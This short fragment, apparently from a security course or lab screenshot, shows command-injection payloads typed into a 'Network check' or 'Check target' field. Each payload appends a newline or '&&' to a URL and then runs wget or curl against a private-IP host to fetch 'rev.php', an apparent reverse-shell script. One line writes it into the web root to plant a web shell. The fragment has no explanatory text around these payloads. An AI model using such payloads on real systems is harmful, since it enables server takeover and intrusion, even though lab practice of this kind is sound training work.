 Network check
https://tcm-sec.com \n wget 10.10.100.148:8080/rev.php
Check target
Target: https://tcm-sec.com \n wget 10.10.100.148:8080/test
https://tcm-sec.com && curl 10.10.100.141:8080/rev.php > /var/www/html/rev.php